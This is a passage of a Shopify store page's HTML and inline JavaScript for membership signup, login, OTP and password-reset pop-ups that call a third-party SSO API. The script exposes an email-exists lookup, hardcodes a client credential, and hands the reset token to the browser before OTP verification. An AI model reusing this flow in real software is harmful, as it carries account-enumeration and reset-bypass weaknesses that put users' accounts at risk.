                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

 <div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<h2 class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</h2>
<h2 class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>

<p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "py3qTnKoiVxzNsDPNbc4EQ==:SFonKV4MhTviRkjQoPnZd0Ns8s+lbU0n2hy2imhpCGaWLs51MNYaNTX3z01jUkO5"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;

        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        

        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "46302742249691";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
